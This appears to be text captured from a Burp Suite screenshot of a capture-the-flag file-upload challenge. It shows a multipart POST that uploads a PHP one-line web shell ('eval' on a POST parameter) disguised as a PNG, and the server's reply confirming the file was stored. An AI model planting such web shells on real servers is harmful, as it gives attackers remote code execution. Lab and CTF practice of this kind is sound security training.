 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 2aa2c248-80de-4de8-8619-b44ece009f9e.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------235280908819139912963864784032
9 Content-Length: 237
10 Origin: http://2aa2c248-80de-4de8-8619-b44ece009f9e.challenge.ctf.show
11 Connection: close
12 Referer:
http://2aa2c248-80de-4de8-8619-b44ece009f9e.challenge.ctf.show/
13
14 -----------------------------235280908819139912963864784032
15 Content-Disposition: form-data; name="file"; filename="2.png"
16 Content-Type: image/png
17
18 <?=eval($_POST[1]);?>
19 -----------------------------235280908819139912963864784032--
20
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 05 Mar 2022 03:48:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/2.png"}
Search...
0 matches